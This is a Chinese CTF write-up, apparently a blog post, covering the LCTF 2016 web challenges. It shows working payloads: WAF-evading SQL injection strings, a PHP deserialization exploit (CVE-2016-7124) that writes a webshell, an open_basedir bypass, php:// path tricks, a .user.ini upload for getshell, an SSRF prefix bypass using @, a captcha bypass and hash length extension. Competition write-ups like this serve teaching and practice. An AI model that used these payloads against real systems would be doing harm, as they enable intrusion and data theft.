在大家都为祖国母亲庆生的时候,天天都有人问我:你干嘛呢?出来玩呀….我表示(╯‵□′)╯︵┻━┻,稍微有点儿遗憾的是又刚好错过了小礼物的边缘线,做了2道高分web题还挺开心的o(^▽^)┛,不过xd的服务器也是蛮厉害…题题都要爆破还没怎么崩过…强无敌…


WEB
web1 Can you get the flag
稍微研究下,发现是注入
1 | Password :' oorr (seleselectct/**/ sleep(100)) |
显错注入
1 | payload: '/**/anandd/**/updaupdatexmltexml(0,concat(0x27,(seleselectct/**/version())),0)%23 |
注入得到了账号和密码
1 | admin |
登陆上去发现并没有结束,但是发现如果flag为负的,那么会提示password wrong,那么就跑吧
1 | Python跑 |
得到密码
5487
1 | flag is here: LCTF{Th1nks_@f0r_#your_%supp0rt} |
我控几不主我及几啦
说实话,开始翻了翻感觉waf太绝了….什么都有过滤,简直没法注,看到那么多人都做出来了,目测是sqlmap,跑一跑还真的注到了
1 | Database: xdctfweb150 |
不知道做出来的那么多人有多少是知道怎么回事的。
事实上,那个被waf拦截的返回是在查询之后的,所以即便他waf拦截了返回,我们仍然可以用时间盲注来跑数据,sqlmap跑一会儿就出来了
payload:
1 | http://web.l-ctf.com:6699/LCTF150/?id=3.TABLES |
睡过了
开始一直没搞明白为啥是这样,怎么改都没用,后来队友有了思路,题目是CVE-2016-7124改的,前两天还挺有名的一个洞,因为360的文章是曲解,所以我影响还挺深的。
具体分析贴个队友的博客吧
http://lazysheep.cc/2016/09/13/0x22/
实话说不知道怎么解释,贴上getshell后拿到的源码吧
index.php
1 | <h1>这是一个后门(不过好像不能直接用啊......</h1> |
这里就是一个简单的序列化过程
1 |
|
payload:
1 | http://web.l-ctf.com:10197/ctf/upload.php?key=O:%2b3:"key":3:{S:8:"filename";s:2:"ss";s:8:"filedata";s:19:"aaasdfasdfasdfasaaa";} |
wakeup方法被跳过了,那么写webshell进去
但是进去我们又遇到了问题,web目录下我们没找到flag,怎么办呢
绕opendir的限制!!
1 | 321=$f=[];$d=new DirectoryIterator("glob:///var/www/flag/*");var_dump($d); |
苏打学姐的网站
苏打学姐很文艺,
搞了一个图片小站,但是智商经常不上线。不知是为了方便咋的、经常留一些奇怪的东西下来,来吧,砸了他这个图片站的场子!!
http://web.l-ctf.com:14144/
因为题不是我做的,所以我就按照队友文档中的思路来写了
首先我们发现
1 | http://web.l-ctf.com:14144/img.php?id=file/5253d1eb29230.jpg 应该是路径解析问题,存在http://web.l-ctf.com:14144/file/tips.txt |
但是怎么都读不到,后来发现虽然不知道后台怎么做的处理,但是可以双管道得到文件内容,我猜有可能是后台坐了前缀检查,payload
1 | http://shimakaze.labs/lctf/parse.php?id=php://resource=file/5253d1eb29230.jpg/resource=file/tips.txt |
读了tips.txt,得到
admin.php.txt
1 | Admin.php.txt |
img.php
1 |
|
懂的人看一眼就能明白,cbc字节反转攻击,原理就不多说了,之前三个白帽遇到过,hctf2015也曾经出过
核心在这里
1 |
|
只要构造后16位中的13bytes为uid=1num=2016
就可以成功通过判断
跑一跑就好了,然后到了文件上传
上传一个.user.ini
上传一个同名文件

get shell
1 | http://web.l-ctf.com:14144/upload_12b1d89eb3a43eb6220b5952a5a13785/upload/index.php?a=assert |
Headpic
这题基本做了我一个下午一个晚上…最气的是这题的第一第二步完全分离,所以我们做了第二步后,在flag前面等了好久,一直到tips放了才反应过来是做错了顺序…只可惜本来是能拿一血,最后堪堪拿下3血┑( ̄Д  ̄)┍…
二次注入
看到这个提示的时候我一直是蒙蔽的,因为在我的观点里,题目应该是ssrf…
仔细分析题目逻辑:
注册(insert)->登陆(select)->登陆后给一个头像地址(存在?select?还是注册就默认插入了)->修改头像(update)
知道做出来我都不能肯定是不是存在第三部分,但是测试发现第四步确实存在,而且update时的where条件是username = $user,这里存在二次注入。
那么问题来了…这里的判断条件必须请求修改后的头像内容,来判断盲注请求是否成功,也就是说,每次注入我们都必须请求4次,还是盲注,当然这里还有个问题就是验证码的问题
- 绕过验证码
这里还是蓝猫师傅抬了我一手,当时我正在研究绕过验证码的,蓝猫师傅告诉我,如果你不带session去登陆注册的话,验证码的判定就没用了。
这里也很好理解,一般写代码的人只考滤正常人的请求方式,
代码一般长这样
1 | if(!isset($_SESSION)){ |
这样不带着session去登陆注册就可以了。
下面就是编写脚本时间了,由于和平时的盲注不一样,我自己写的工具用不上,所以没办法,我只能自己又写了一个脚本,这样没有二分法,所以每次个字母都要100次请求,所以全程注入都在只能改脚本,跳过各种单词,还算友好的是并没有修改一些单词,还可以
1 | import requests |
注入得到
1 | 数据库名web_200 |
ssrf
得到用户名和密码后,发现admin.php并不能登陆上去,再robots.txt我们得到了提示
1 | NEQGM33SM5SXIIDUN4QGIZLMMV2GKIDNPEQHAZLSONXW4YLMEBTGS3DFFR2GQYLUOMQHI33PEBRGCZBMNEQGI33OE52CA53BNZ2CA6LPOUQHI3ZAM5SXIIDTMVRXEZLUL5XGK527NZXXI2LDMUXHA2DQ |
解base32得到
1 | "i forget to delete my personal file,thats too bad,i don't want you to get secret_new_notice.php" |
直接访问发现提示不是本地访问,那么就是ssrf。
测试修改发现有前缀检查
头像必须是http://web.l-ctf.com:55533开头的,但是我们可以用@来绕过
当时第一反应是扫内网端口,如果内网有redis什么的,可以getshell
附上扫内网端口脚本
1 | import requests |
得到提示
1 | i found that my account is too weak,so i make a trick,add something at the end of username<pre>$user=='admin******'?</pre> |
实话说这里是先做到的,所以当时第一反应是要跑这个admin,于是跑了好久跑完都没跑到,直接传数组get flag
o(^▽^)┛
你一定不能来这
上来啥都找不到,没办法扫目录,事实证明,这题确实是扫目录,扫啊,扫啊得到
1 | http://web.l-ctf.com:33333/crossdomain.xml |
得到
1 | http://xdctfweb.xd-a8.com/ |
得到download.php
1 | <?php |
司机告诉我这是hash长度拓展攻击,找到一个工具
http://www.cnblogs.com/pcat/p/5478509.html
由于不知道密钥长度,直接写脚本跑
1 | #!/usr/bin/env python |
下载www.rar发现有密码,这步让我感觉非常傻逼...强行加misc,就和后面的web强加pwn一样,没啥意义,安misc的逻辑,strings一下发现了不寻常的东西
1 | Strings www.rar |
js的jjencode
得到
1 | YoU CAN gET Some INterESted Thing If You CAN deCOde Me In tImE. |
培根密码,应该是以前的xdctf出的,总之非常眼熟
1 | XXDDCCTTFF |
得到源码后发现非常简单,但是设置非常傻逼…
先看源码
1 |
|
checktoken.php
1 |
|
这里有个很傻逼的设置,一个round30分钟,只有一个能获得重置邮件的时间戳,即便是response的时间,也会有上下的+-几的时间差,导致一个round往往要跑40000、50000,而当时我5个round拿到3个,最后改脚本到多线程,20分钟跑了40000都没得到,后来无奈私聊出题人,将一个round改为10分钟,然后1000次请求,最后跑了6000才跑到,也就是理论上10000我是跑不到的….贴上脚步
1 | import requests |
无话可说
misc
有点儿写不动了,有空再写吧…